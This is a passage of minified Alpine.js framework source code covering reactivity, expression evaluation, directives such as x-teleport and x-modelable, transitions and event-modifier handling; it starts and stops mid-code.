Xe(n){Ye.push(n)}function We(n,a){typeof a=="function"?(n._x_cleanups||(n._x_cleanups=[]),n._x_cleanups.push(a)):(a=n,ze.push(a))}function de(n){Ge.push(n)}function mt(n,a,u){n._x_attributeCleanups||(n._x_attributeCleanups={}),n._x_attributeCleanups[a]||(n._x_attributeCleanups[a]=[]),n._x_attributeCleanups[a].push(u)}function Ut(n,a){n._x_attributeCleanups&&Object.entries(n._x_attributeCleanups).forEach(([u,h])=>{(a===void 0||a.includes(u))&&(h.forEach(b=>b()),delete n._x_attributeCleanups[u])})}function pe(n){var a,u;for((a=n._x_effects)==null||a.forEach(C);(u=n._x_cleanups)!=null&&u.length;)n._x_cleanups.pop()()}var ye=new MutationObserver($e),tt=!1;function Je(){ye.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),tt=!0}function He(){Mt(),ye.disconnect(),tt=!1}var we=[];function Mt(){let n=ye.takeRecords();we.push(()=>n.length>0&&$e(n));let a=we.length;queueMicrotask(()=>{if(we.length===a)for(;we.length>0;)we.shift()()})}function be(n){if(!tt)return n();He();let a=n();return Je(),a}var B=!1,ne=[];function Ue(){B=!0}function De(){B=!1,$e(ne),ne=[]}function $e(n){if(B){ne=ne.concat(n);return}let a=[],u=new Set,h=new Map,b=new Map;for(let w=0;w<n.length;w++)if(!n[w].target._x_ignoreMutationObserver&&(n[w].type==="childList"&&(n[w].removedNodes.forEach(O=>{O.nodeType===1&&O._x_marker&&u.add(O)}),n[w].addedNodes.forEach(O=>{if(O.nodeType===1){if(u.has(O)){u.delete(O);return}O._x_marker||a.push(O)}})),n[w].type==="attributes")){let O=n[w].target,$=n[w].attributeName,Z=n[w].oldValue,ke=()=>{h.has(O)||h.set(O,[]),h.get(O).push({name:$,value:O.getAttribute($)})},at=()=>{b.has(O)||b.set(O,[]),b.get(O).push($)};O.hasAttribute($)&&Z===null?ke():O.hasAttribute($)?(at(),ke()):at()}b.forEach((w,O)=>{Ut(O,w)}),h.forEach((w,O)=>{Ge.forEach($=>$(O,w))});for(let w of u)a.some(O=>O.contains(w))||ze.forEach(O=>O(w));for(let w of a)w.isConnected&&Ye.forEach(O=>O(w));a=null,u=null,h=null,b=null}function je(n){return Me(le(n))}function re(n,a,u){return n._x_dataStack=[a,...le(u||n)],()=>{n._x_dataStack=n._x_dataStack.filter(h=>h!==a)}}function le(n){return n._x_dataStack?n._x_dataStack:typeof ShadowRoot=="function"&&n instanceof ShadowRoot?le(n.host):n.parentNode?le(n.parentNode):[]}function Me(n){return new Proxy({objects:n},ft)}var ft={ownKeys({objects:n}){return Array.from(new Set(n.flatMap(a=>Object.keys(a))))},has({objects:n},a){return a==Symbol.unscopables?!1:n.some(u=>Object.prototype.hasOwnProperty.call(u,a)||Reflect.has(u,a))},get({objects:n},a,u){return a=="toJSON"?ot:Reflect.get(n.find(h=>Reflect.has(h,a))||{},a,u)},set({objects:n},a,u,h){const b=n.find(O=>Object.prototype.hasOwnProperty.call(O,a))||n[n.length-1],w=Object.getOwnPropertyDescriptor(b,a);return w!=null&&w.set&&(w!=null&&w.get)?w.set.call(h,u)||!0:Reflect.set(b,a,u)}};function ot(){return Reflect.ownKeys(this).reduce((a,u)=>(a[u]=Reflect.get(this,u),a),{})}function nt(n){let a=h=>typeof h=="object"&&!Array.isArray(h)&&h!==null,u=(h,b="")=>{Object.entries(Object.getOwnPropertyDescriptors(h)).forEach(([w,{value:O,enumerable:$}])=>{if($===!1||O===void 0||typeof O=="object"&&O!==null&&O.__v_skip)return;let Z=b===""?w:`${b}.${w}`;typeof O=="object"&&O!==null&&O._x_interceptor?h[w]=O.initialize(n,Z,w):a(O)&&O!==h&&!(O instanceof Element)&&u(O,Z)})};return u(n)}function Nt(n,a=()=>{}){let u={initialValue:void 0,_x_interceptor:!0,initialize(h,b,w){return n(this.initialValue,()=>dr(h,b),O=>ur(h,b,O),b,w)}};return a(u),h=>{if(typeof h=="object"&&h!==null&&h._x_interceptor){let b=u.initialize.bind(u);u.initialize=(w,O,$)=>{let Z=h.initialize(w,O,$);return u.initialValue=Z,b(w,O,$)}}else u.initialValue=h;return u}}function dr(n,a){return a.split(".").reduce((u,h)=>u[h],n)}function ur(n,a,u){if(typeof a=="string"&&(a=a.split(".")),a.length===1)n[a[0]]=u;else{if(a.length===0)throw error;return n[a[0]]||(n[a[0]]={}),ur(n[a[0]],a.slice(1),u)}}var xr={};function Xt(n,a){xr[n]=a}function Qt(n,a){let u=Mr(a);return Object.entries(xr).forEach(([h,b])=>{Object.defineProperty(n,`$${h}`,{get(){return b(a,u)},enumerable:!1})}),n}function Mr(n){let[a,u]=ee(n),h={interceptor:Nt,...a};return We(n,u),h}function un(n,a,u,...h){try{return u(...h)}catch(b){Or(b,n,a)}}function Or(n,a,u=void 0){n=Object.assign(n??{message:"No error message given."},{el:a,expression:u}),console.warn(`Alpine Expression Error: ${n.message}

${u?'Expression: "'+u+`"

`:""}`,a),setTimeout(()=>{throw n},0)}var Br=!0;function Ar(n){let a=Br;Br=!1;let u=n();return Br=a,u}function Sr(n,a,u={}){let h;return tr(n,a)(b=>h=b,u),h}function tr(...n){return Nr(...n)}var Nr=Ur;function Lr(n){Nr=n}function Ur(n,a){let u={};Qt(u,n);let h=[u,...le(n)],b=typeof a=="function"?Kr(h,a):bn(h,a,n);return un.bind(null,n,a,b)}function Kr(n,a){return(u=()=>{},{scope:h={},params:b=[]}={})=>{let w=a.apply(Me([h,...n]),b);Dr(u,w)}}var cn={};function fn(n,a){if(cn[n])return cn[n];let u=Object.getPrototypeOf(async function(){}).constructor,h=/^[\n\s]*if.*\(.*\)/.test(n.trim())||/^(let|const)\s/.test(n.trim())?`(async()=>{ ${n} })()`:n,w=(()=>{try{let O=new u(["__self","scope"],`with (scope) { __self.result = ${h} }; __self.finished = true; return __self.result;`);return Object.defineProperty(O,"name",{value:`[Alpine] ${n}`}),O}catch(O){return Or(O,a,n),Promise.resolve()}})();return cn[n]=w,w}function bn(n,a,u){let h=fn(a,u);return(b=()=>{},{scope:w={},params:O=[]}={})=>{h.result=void 0,h.finished=!1;let $=Me([w,...n]);if(typeof h=="function"){let Z=h(h,$).catch(ke=>Or(ke,u,a));h.finished?(Dr(b,h.result,$,O,u),h.result=void 0):Z.then(ke=>{Dr(b,ke,$,O,u)}).catch(ke=>Or(ke,u,a)).finally(()=>h.result=void 0)}}}function Dr(n,a,u,h,b){if(Br&&typeof a=="function"){let w=a.apply(u,h);w instanceof Promise?w.then(O=>Dr(n,O,u,h)).catch(O=>Or(O,b,a)):n(w)}else typeof a=="object"&&a instanceof Promise?a.then(w=>n(w)):n(a)}var Jr="x-";function Cr(n=""){return Jr+n}function Gr(n){Jr=n}var x={};function l(n,a){return x[n]=a,{before(u){if(!x[u]){console.warn(String.raw`Cannot find directive \`${u}\`. \`${n}\` will use the default order of execution`);return}const h=E.indexOf(u);E.splice(h>=0?h:E.indexOf("DEFAULT"),0,n)}}}function c(n){return Object.keys(x).includes(n)}function g(n,a,u){if(a=Array.from(a),n._x_virtualDirectives){let w=Object.entries(n._x_virtualDirectives).map(([$,Z])=>({name:$,value:Z})),O=S(w);w=w.map($=>O.find(Z=>Z.name===$.name)?{name:`x-bind:${$.name}`,value:`"${$.value}"`}:$),a=a.concat(w)}let h={};return a.map(Le((w,O)=>h[w]=O)).filter(ve).map(ce(h,u)).sort(gt).map(w=>ie(n,w))}function S(n){return Array.from(n).map(Le()).filter(a=>!ve(a))}var A=!1,k=new Map,U=Symbol();function V(n){A=!0;let a=Symbol();U=a,k.set(a,[]);let u=()=>{for(;k.get(a).length;)k.get(a).shift()();k.delete(a)},h=()=>{A=!1,u()};n(u),h()}function ee(n){let a=[],u=$=>a.push($),[h,b]=or(n);return a.push(b),[{Alpine:ei,effect:h,cleanup:u,evaluateLater:tr.bind(tr,n),evaluate:Sr.bind(Sr,n)},()=>a.forEach($=>$())]}function ie(n,a){let u=()=>{},h=x[a.type]||u,[b,w]=ee(n);mt(n,a.original,w);let O=()=>{n._x_ignore||n._x_ignoreSelf||(h.inline&&h.inline(n,a,b),h=h.bind(h,n,a,b),A?k.get(U).push(h):h())};return O.runCleanups=w,O}var Ae=(n,a)=>({name:u,value:h})=>(u.startsWith(n)&&(u=u.replace(n,a)),{name:u,value:h}),Ne=n=>n;function Le(n=()=>{}){return({name:a,value:u})=>{let{name:h,value:b}=_e.reduce((w,O)=>O(w),{name:a,value:u});return h!==a&&n(h,a),{name:h,value:b}}}var _e=[];function se(n){_e.push(n)}function ve({name:n}){return Ce().test(n)}var Ce=()=>new RegExp(`^${Jr}([^:^.]+)\\b`);function ce(n,a){return({name:u,value:h})=>{let b=u.match(Ce()),w=u.match(/:([a-zA-Z0-9\-_:]+)/),O=u.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],$=a||n[u]||u;return{type:b?b[1]:null,value:w?w[1]:null,modifiers:O.map(Z=>Z.replace(".","")),expression:h,original:$}}}var Se="DEFAULT",E=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Se,"teleport"];function gt(n,a){let u=E.indexOf(n.type)===-1?Se:n.type,h=E.indexOf(a.type)===-1?Se:a.type;return E.indexOf(u)-E.indexOf(h)}function Te(n,a,u={}){n.dispatchEvent(new CustomEvent(a,{detail:u,bubbles:!0,composed:!0,cancelable:!0}))}function Ht(n,a){if(typeof ShadowRoot=="function"&&n instanceof ShadowRoot){Array.from(n.children).forEach(b=>Ht(b,a));return}let u=!1;if(a(n,()=>u=!0),u)return;let h=n.firstElementChild;for(;h;)Ht(h,a),h=h.nextElementSibling}function kt(n,...a){console.warn(`Alpine Warning: ${n}`,...a)}var pr=!1;function Tr(){pr&&kt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),pr=!0,document.body||kt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),Te(document,"alpine:init"),Te(document,"alpine:initializing"),Je(),Xe(a=>ue(a,Ht)),We(a=>Pe(a)),de((a,u)=>{g(a,u).forEach(h=>h())});let n=a=>!f(a.parentElement,!0);Array.from(document.querySelectorAll(hr().join(","))).filter(n).forEach(a=>{ue(a)}),Te(document,"alpine:initialized"),setTimeout(()=>{Qe()})}var _r=[],rr=[];function Kt(){return _r.map(n=>n())}function hr(){return _r.concat(rr).map(n=>n())}function yr(n){_r.push(n)}function v(n){rr.push(n)}function f(n,a=!1){return _(n,u=>{if((a?hr():Kt()).some(b=>u.matches(b)))return!0})}function _(n,a){if(n){if(a(n))return n;if(n._x_teleportBack&&(n=n._x_teleportBack),!!n.parentElement)return _(n.parentElement,a)}}function W(n){return Kt().some(a=>n.matches(a))}var z=[];function fe(n){z.push(n)}var Ee=1;function ue(n,a=Ht,u=()=>{}){_(n,h=>h._x_ignore)||V(()=>{a(n,(h,b)=>{h._x_marker||(u(h,b),z.forEach(w=>w(h,b)),g(h,h.attributes).forEach(w=>w()),h._x_ignore||(h._x_marker=Ee++),h._x_ignore&&b())})})}function Pe(n,a=Ht){a(n,u=>{pe(u),Ut(u),delete u._x_marker})}function Qe(){[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([a,u,h])=>{c(u)||h.some(b=>{if(document.querySelector(b))return kt(`found "${b}", but missing ${a} plugin`),!0})})}var Oe=[],bt=!1;function Rt(n=()=>{}){return queueMicrotask(()=>{bt||setTimeout(()=>{pt()})}),new Promise(a=>{Oe.push(()=>{n(),a()})})}function pt(){for(bt=!1;Oe.length;)Oe.shift()()}function dt(){bt=!0}function At(n,a){return Array.isArray(a)?ht(n,a.join(" ")):typeof a=="object"&&a!==null?qt(n,a):typeof a=="function"?At(n,a()):ht(n,a)}function ht(n,a){let u=b=>b.split(" ").filter(w=>!n.classList.contains(w)).filter(Boolean),h=b=>(n.classList.add(...b),()=>{n.classList.remove(...b)});return a=a===!0?a="":a||"",h(u(a))}function qt(n,a){let u=$=>$.split(" ").filter(Boolean),h=Object.entries(a).flatMap(([$,Z])=>Z?u($):!1).filter(Boolean),b=Object.entries(a).flatMap(([$,Z])=>Z?!1:u($)).filter(Boolean),w=[],O=[];return b.forEach($=>{n.classList.contains($)&&(n.classList.remove($),O.push($))}),h.forEach($=>{n.classList.contains($)||(n.classList.add($),w.push($))}),()=>{O.forEach($=>n.classList.add($)),w.forEach($=>n.classList.remove($))}}function xt(n,a){return typeof a=="object"&&a!==null?Wt(n,a):et(n,a)}function Wt(n,a){let u={};return Object.entries(a).forEach(([h,b])=>{u[h]=n.style[h],h.startsWith("--")||(h=Tt(h)),n.style.setProperty(h,b)}),setTimeout(()=>{n.style.length===0&&n.removeAttribute("style")}),()=>{xt(n,u)}}function et(n,a){let u=n.getAttribute("style",a);return n.setAttribute("style",a),()=>{n.setAttribute("style",u||"")}}function Tt(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function yt(n,a=()=>{}){let u=!1;return function(){u?a.apply(this,arguments):(u=!0,n.apply(this,arguments))}}l("transition",(n,{value:a,modifiers:u,expression:h},{evaluate:b})=>{typeof h=="function"&&(h=b(h)),h!==!1&&(!h||typeof h=="boolean"?Lt(n,u,a):Dt(n,h,a))});function Dt(n,a,u){Jt(n,At,""),{enter:b=>{n._x_transition.enter.during=b},"enter-start":b=>{n._x_transition.enter.start=b},"enter-end":b=>{n._x_transition.enter.end=b},leave:b=>{n._x_transition.leave.during=b},"leave-start":b=>{n._x_transition.leave.start=b},"leave-end":b=>{n._x_transition.leave.end=b}}[u](a)}function Lt(n,a,u){Jt(n,xt);let h=!a.includes("in")&&!a.includes("out")&&!u,b=h||a.includes("in")||["enter"].includes(u),w=h||a.includes("out")||["leave"].includes(u);a.includes("in")&&!h&&(a=a.filter((Ct,ut)=>ut<a.indexOf("out"))),a.includes("out")&&!h&&(a=a.filter((Ct,ut)=>ut>a.indexOf("out")));let O=!a.includes("opacity")&&!a.includes("scale"),$=O||a.includes("opacity"),Z=O||a.includes("scale"),ke=$?0:1,at=Z?Zt(a,"scale",95)/100:1,Bt=Zt(a,"delay",0)/1e3,vt=Zt(a,"origin","center"),It="opacity, transform",Er=Zt(a,"duration",150)/1e3,rn=Zt(a,"duration",75)/1e3,Ze="cubic-bezier(0.4, 0.0, 0.2, 1)";b&&(n._x_transition.enter.during={transformOrigin:vt,transitionDelay:`${Bt}s`,transitionProperty:It,transitionDuration:`${Er}s`,transitionTimingFunction:Ze},n._x_transition.enter.start={opacity:ke,transform:`scale(${at})`},n._x_transition.enter.end={opacity:1,transform:"scale(1)"}),w&&(n._x_transition.leave.during={transformOrigin:vt,transitionDelay:`${Bt}s`,transitionProperty:It,transitionDuration:`${rn}s`,transitionTimingFunction:Ze},n._x_transition.leave.start={opacity:1,transform:"scale(1)"},n._x_transition.leave.end={opacity:ke,transform:`scale(${at})`})}function Jt(n,a,u={}){n._x_transition||(n._x_transition={enter:{during:u,start:u,end:u},leave:{during:u,start:u,end:u},in(h=()=>{},b=()=>{}){$t(n,a,{during:this.enter.during,start:this.enter.start,end:this.enter.end},h,b)},out(h=()=>{},b=()=>{}){$t(n,a,{during:this.leave.during,start:this.leave.start,end:this.leave.end},h,b)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(n,a,u,h){const b=document.visibilityState==="visible"?requestAnimationFrame:setTimeout;let w=()=>b(u);if(a){n._x_transition&&(n._x_transition.enter||n._x_transition.leave)?n._x_transition.enter&&(Object.entries(n._x_transition.enter.during).length||Object.entries(n._x_transition.enter.start).length||Object.entries(n._x_transition.enter.end).length)?n._x_transition.in(u):w():n._x_transition?n._x_transition.in(u):w();return}n._x_hidePromise=n._x_transition?new Promise((O,$)=>{n._x_transition.out(()=>{},()=>O(h)),n._x_transitioning&&n._x_transitioning.beforeCancel(()=>$({isFromCancelledTransition:!0}))}):Promise.resolve(h),queueMicrotask(()=>{let O=Ft(n);O?(O._x_hideChildren||(O._x_hideChildren=[]),O._x_hideChildren.push(n)):b(()=>{let $=Z=>{let ke=Promise.all([Z._x_hidePromise,...(Z._x_hideChildren||[]).map($)]).then(([at])=>at==null?void 0:at());return delete Z._x_hidePromise,delete Z._x_hideChildren,ke};$(n).catch(Z=>{if(!Z.isFromCancelledTransition)throw Z})})})};function Ft(n){let a=n.parentNode;if(a)return a._x_hidePromise?a:Ft(a)}function $t(n,a,{during:u,start:h,end:b}={},w=()=>{},O=()=>{}){if(n._x_transitioning&&n._x_transitioning.cancel(),Object.keys(u).length===0&&Object.keys(h).length===0&&Object.keys(b).length===0){w(),O();return}let $,Z,ke;Pr(n,{start(){$=a(n,h)},during(){Z=a(n,u)},before:w,end(){$(),ke=a(n,b)},after:O,cleanup(){Z(),ke()}})}function Pr(n,a){let u,h,b,w=yt(()=>{be(()=>{u=!0,h||a.before(),b||(a.end(),pt()),a.after(),n.isConnected&&a.cleanup(),delete n._x_transitioning})});n._x_transitioning={beforeCancels:[],beforeCancel(O){this.beforeCancels.push(O)},cancel:yt(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();w()}),finish:w},be(()=>{a.start(),a.during()}),dt(),requestAnimationFrame(()=>{if(u)return;let O=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,$=Number(getComputedStyle(n).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;O===0&&(O=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),be(()=>{a.before()}),h=!0,requestAnimationFrame(()=>{u||(be(()=>{a.end()}),pt(),setTimeout(n._x_transitioning.finish,O+$),b=!0)})})}function Zt(n,a,u){if(n.indexOf(a)===-1)return u;const h=n[n.indexOf(a)+1];if(!h||a==="scale"&&isNaN(h))return u;if(a==="duration"||a==="delay"){let b=h.match(/([0-9]+)ms/);if(b)return b[1]}return a==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(a)+2])?[h,n[n.indexOf(a)+2]].join(" "):h}var cr=!1;function wr(n,a=()=>{}){return(...u)=>cr?a(...u):n(...u)}function Yr(n){return(...a)=>cr&&n(...a)}var Ir=[];function Xr(n){Ir.push(n)}function Qr(n,a){Ir.forEach(u=>u(n,a)),cr=!0,Fe(()=>{ue(a,(u,h)=>{h(u,()=>{})})}),cr=!1}var Zr=!1;function yn(n,a){a._x_dataStack||(a._x_dataStack=n._x_dataStack),cr=!0,Zr=!0,Fe(()=>{q(a)}),cr=!1,Zr=!1}function q(n){let a=!1;ue(n,(h,b)=>{Ht(h,(w,O)=>{if(a&&W(w))return O();a=!0,b(w,O)})})}function Fe(n){let a=oe;Ot((u,h)=>{let b=a(u);return Ie(b),()=>{}}),n(),Ot(a)}function Ve(n,a,u,h=[]){switch(n._x_bindings||(n._x_bindings=ge({})),n._x_bindings[a]=u,a=h.includes("camel")?dn(a):a,a){case"value":it(n,u);break;case"style":nr(n,u);break;case"class":lt(n,u);break;case"selected":case"checked":ir(n,a,u);break;default:kr(n,a,u);break}}function it(n,a){if(eo(n))n.attributes.value===void 0&&(n.value=a),window.fromModel&&(typeof a=="boolean"?n.checked=gn(n.value)===a:n.checked=Hr(n.value,a));else if(Ji(n))Number.isInteger(a)?n.value=a:!Array.isArray(a)&&typeof a!="boolean"&&![null,void 0].includes(a)?n.value=String(a):Array.isArray(a)?n.checked=a.some(u=>Hr(u,n.value)):n.checked=!!a;else if(n.tagName==="SELECT")mn(n,a);else{if(n.value===a)return;n.value=a===void 0?"":a}}function lt(n,a){n._x_undoAddedClasses&&n._x_undoAddedClasses(),n._x_undoAddedClasses=At(n,a)}function nr(n,a){n._x_undoAddedStyles&&n._x_undoAddedStyles(),n._x_undoAddedStyles=xt(n,a)}function ir(n,a,u){kr(n,a,u),jr(n,a,u)}function kr(n,a,u){[null,void 0,!1].includes(u)&&vi(a)?n.removeAttribute(a):(tn(a)&&(u=a),wn(n,a,u))}function wn(n,a,u){n.getAttribute(a)!=u&&n.setAttribute(a,u)}function jr(n,a,u){n[a]!==u&&(n[a]=u)}function mn(n,a){const u=[].concat(a).map(h=>h+"");Array.from(n.options).forEach(h=>{h.selected=u.includes(h.value)})}function dn(n){return n.toLowerCase().replace(/-(\w)/g,(a,u)=>u.toUpperCase())}function Hr(n,a){return n==a}function gn(n){return[1,"1","true","on","yes",!0].includes(n)?!0:[0,"0","false","off","no",!1].includes(n)?!1:n?!!n:null}var en=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function tn(n){return en.has(n)}function vi(n){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(n)}function mi(n,a,u){return n._x_bindings&&n._x_bindings[a]!==void 0?n._x_bindings[a]:Za(n,a,u)}function Qs(n,a,u,h=!0){if(n._x_bindings&&n._x_bindings[a]!==void 0)return n._x_bindings[a];if(n._x_inlineBindings&&n._x_inlineBindings[a]!==void 0){let b=n._x_inlineBindings[a];return b.extract=h,Ar(()=>Sr(n,b.expression))}return Za(n,a,u)}function Za(n,a,u){let h=n.getAttribute(a);return h===null?typeof u=="function"?u():u:h===""?!0:tn(a)?!![a,"true"].includes(h):h}function Ji(n){return n.type==="checkbox"||n.localName==="ui-checkbox"||n.localName==="ui-switch"}function eo(n){return n.type==="radio"||n.localName==="ui-radio"}function to(n,a){var u;return function(){var h=this,b=arguments,w=function(){u=null,n.apply(h,b)};clearTimeout(u),u=setTimeout(w,a)}}function ro(n,a){let u;return function(){let h=this,b=arguments;u||(n.apply(h,b),u=!0,setTimeout(()=>u=!1,a))}}function no({get:n,set:a},{get:u,set:h}){let b=!0,w,O=oe(()=>{let $=n(),Z=u();if(b)h(Gi($)),b=!1;else{let ke=JSON.stringify($),at=JSON.stringify(Z);ke!==w?h(Gi($)):ke!==at&&a(Gi(Z))}w=JSON.stringify(n()),JSON.stringify(u())});return()=>{Ie(O)}}function Gi(n){return typeof n=="object"?JSON.parse(JSON.stringify(n)):n}function Zs(n){(Array.isArray(n)?n:[n]).forEach(u=>u(ei))}var _n={},io=!1;function el(n,a){if(io||(_n=ge(_n),io=!0),a===void 0)return _n[n];_n[n]=a,nt(_n[n]),typeof a=="object"&&a!==null&&a.hasOwnProperty("init")&&typeof a.init=="function"&&_n[n].init()}function tl(){return _n}var ao={};function rl(n,a){let u=typeof a!="function"?()=>a:a;return n instanceof Element?oo(n,u()):(ao[n]=u,()=>{})}function nl(n){return Object.entries(ao).forEach(([a,u])=>{Object.defineProperty(n,a,{get(){return(...h)=>u(...h)}})}),n}function oo(n,a,u){let h=[];for(;h.length;)h.pop()();let b=Object.entries(a).map(([O,$])=>({name:O,value:$})),w=S(b);return b=b.map(O=>w.find($=>$.name===O.name)?{name:`x-bind:${O.name}`,value:`"${O.value}"`}:O),g(n,b,u).map(O=>{h.push(O.runCleanups),O()}),()=>{for(;h.length;)h.pop()()}}var so={};function il(n,a){so[n]=a}function al(n,a){return Object.entries(so).forEach(([u,h])=>{Object.defineProperty(n,u,{get(){return(...b)=>h.bind(a)(...b)},enumerable:!1})}),n}var ol={get reactive(){return ge},get release(){return Ie},get effect(){return oe},get raw(){return st},version:"3.14.9",flushAndStopDeferringMutations:De,dontAutoEvaluateFunctions:Ar,disableEffectScheduling:jt,startObservingMutations:Je,stopObservingMutations:He,setReactivityEngine:rt,onAttributeRemoved:mt,onAttributesAdded:de,closestDataStack:le,skipDuringClone:wr,onlyDuringClone:Yr,addRootSelector:yr,addInitSelector:v,interceptClone:Xr,addScopeToNode:re,deferMutations:Ue,mapAttributes:se,evaluateLater:tr,interceptInit:fe,setEvaluator:Lr,mergeProxies:Me,extractProp:Qs,findClosest:_,onElRemoved:We,closestRoot:f,destroyTree:Pe,interceptor:Nt,transition:$t,setStyles:xt,mutateDom:be,directive:l,entangle:no,throttle:ro,debounce:to,evaluate:Sr,initTree:ue,nextTick:Rt,prefixed:Cr,prefix:Gr,plugin:Zs,magic:Xt,store:el,start:Tr,clone:yn,cloneNode:Qr,bound:mi,$data:je,watch:Yt,walk:Ht,data:il,bind:rl},ei=ol,gi=Y(R());Xt("nextTick",()=>Rt),Xt("dispatch",n=>Te.bind(Te,n)),Xt("watch",(n,{evaluateLater:a,cleanup:u})=>(h,b)=>{let w=a(h),$=Yt(()=>{let Z;return w(ke=>Z=ke),Z},b);u($)}),Xt("store",tl),Xt("data",n=>je(n)),Xt("root",n=>f(n)),Xt("refs",n=>(n._x_refs_proxy||(n._x_refs_proxy=Me(sl(n))),n._x_refs_proxy));function sl(n){let a=[];return _(n,u=>{u._x_refs&&a.push(u._x_refs)}),a}var Yi={};function lo(n){return Yi[n]||(Yi[n]=0),++Yi[n]}function ll(n,a){return _(n,u=>{if(u._x_ids&&u._x_ids[a])return!0})}function ul(n,a){n._x_ids||(n._x_ids={}),n._x_ids[a]||(n._x_ids[a]=lo(a))}Xt("id",(n,{cleanup:a})=>(u,h=null)=>{let b=`${u}${h?`-${h}`:""}`;return cl(n,b,a,()=>{let w=ll(n,u),O=w?w._x_ids[u]:lo(u);return h?`${u}-${O}-${h}`:`${u}-${O}`})}),Xr((n,a)=>{n._x_id&&(a._x_id=n._x_id)});function cl(n,a,u,h){if(n._x_id||(n._x_id={}),n._x_id[a])return n._x_id[a];let b=h();return n._x_id[a]=b,u(()=>{delete n._x_id[a]}),b}Xt("el",n=>n),uo("Focus","focus","focus"),uo("Persist","persist","persist");function uo(n,a,u){Xt(a,h=>kt(`You can't use [$${a}] without first installing the "${n}" plugin here: https://alpinejs.dev/plugins/${u}`,h))}l("modelable",(n,{expression:a},{effect:u,evaluateLater:h,cleanup:b})=>{let w=h(a),O=()=>{let at;return w(Bt=>at=Bt),at},$=h(`${a} = __placeholder`),Z=at=>$(()=>{},{scope:{__placeholder:at}}),ke=O();Z(ke),queueMicrotask(()=>{if(!n._x_model)return;n._x_removeModelListeners.default();let at=n._x_model.get,Bt=n._x_model.set,vt=no({get(){return at()},set(It){Bt(It)}},{get(){return O()},set(It){Z(It)}});b(vt)})}),l("teleport",(n,{modifiers:a,expression:u},{cleanup:h})=>{n.tagName.toLowerCase()!=="template"&&kt("x-teleport can only be used on a <template> tag",n);let b=co(u),w=n.content.cloneNode(!0).firstElementChild;n._x_teleport=w,w._x_teleportBack=n,n.setAttribute("data-teleport-template",!0),w.setAttribute("data-teleport-target",!0),n._x_forwardEvents&&n._x_forwardEvents.forEach($=>{w.addEventListener($,Z=>{Z.stopPropagation(),n.dispatchEvent(new Z.constructor(Z.type,Z))})}),re(w,{},n);let O=($,Z,ke)=>{ke.includes("prepend")?Z.parentNode.insertBefore($,Z):ke.includes("append")?Z.parentNode.insertBefore($,Z.nextSibling):Z.appendChild($)};be(()=>{O(w,b,a),wr(()=>{ue(w)})()}),n._x_teleportPutBack=()=>{let $=co(u);be(()=>{O(n._x_teleport,$,a)})},h(()=>be(()=>{w.remove(),Pe(w)}))});var fl=document.createElement("div");function co(n){let a=wr(()=>document.querySelector(n),()=>fl)();return a||kt(`Cannot find x-teleport element for selector: "${n}"`),a}var fo=()=>{};fo.inline=(n,{modifiers:a},{cleanup:u})=>{a.includes("self")?n._x_ignoreSelf=!0:n._x_ignore=!0,u(()=>{a.includes("self")?delete n._x_ignoreSelf:delete n._x_ignore})},l("ignore",fo),l("effect",wr((n,{expression:a},{effect:u})=>{u(tr(n,a))}));function Xi(n,a,u,h){let b=n,w=Z=>h(Z),O={},$=(Z,ke)=>at=>ke(Z,at);if(u.includes("dot")&&(a=dl(a)),u.includes("camel")&&(a=pl(a)),u.includes("passive")&&(O.passive=!0),u.includes("capture")&&(O.capture=!0),u.includes("window")&&(b=window),u.includes("document")&&(b=document),u.includes("debounce")){let Z=u[u.indexOf("debounce")+1]||"invalid-wait",ke=bi(Z.split("ms")[0])?Number(Z.split("ms")[0]):250;w=to(w,ke)}if(u.includes("throttle")){let Z=u[u.indexOf("throttle")+1]||"invalid-wait",ke=bi(Z.split("ms")[0])?Number(Z.split("ms")[0]):250;w=ro(w,ke)}return u.includes("prevent")&&(w=$(w,(Z,ke)=>{ke.preventDefault(),Z(ke)})),u.includes("stop")&&(w=$(w,(Z,ke)=>{ke.stopPropagation(),Z(ke)})),u.includes("once")&&(w=$(w,(Z,ke)=>{Z(ke),b.removeEventListener(a,w,O)})),(u.includes("away")||u.includes("outside"))&&(b=document,w=$(w,(Z,ke)=>{n.contains(ke.target)||ke.target.isConnected!==!1&&(n.offsetWidth<1&&n.offsetHeight<1||n._x_isShown!==!1&&Z(ke))})),u.includes("self")&&(w=$(w,(Z,ke)=>{ke.target===n&&Z(ke)})),(vl(a)||po(a))&&(w=$(w,(Z,ke)=>{ml(ke,u)||Z(ke)})),b.addEventListener(a,w,O),()=>{b.removeEventListener(a,w,O)}}function dl(n){return n.replace(/-/g,".")}function pl(n){return n.toLowerCase().replace(/-(\w)/g,(a,u)=>u.toUpperCase())}function bi(n){return!Array.isArray(n)&&!isNaN(n)}function hl(n){return[" ","_"].includes(n)?n:n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function vl(n){return["keydown","keyup"].includes(n)}function po(n){return["contextmenu","click","mouse"].some(a=>n.includes(a))}function ml(n,a){let u=a.filter(w=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(w));if(u.includes("debounce")){let w=u.indexOf("debounce");u.splice(w,bi((u[w+1]||"invalid-wait").split("ms")[0])?2:1)}if(u.includes("throttle")){let w=u.indexOf("throttle");u.splice(w,bi((u[w+1]||"invalid-wait").split("ms")[0])?2:1)}if(u.length===0||u.length===1&&ho(n.key).includes(u[0]))return!1;const 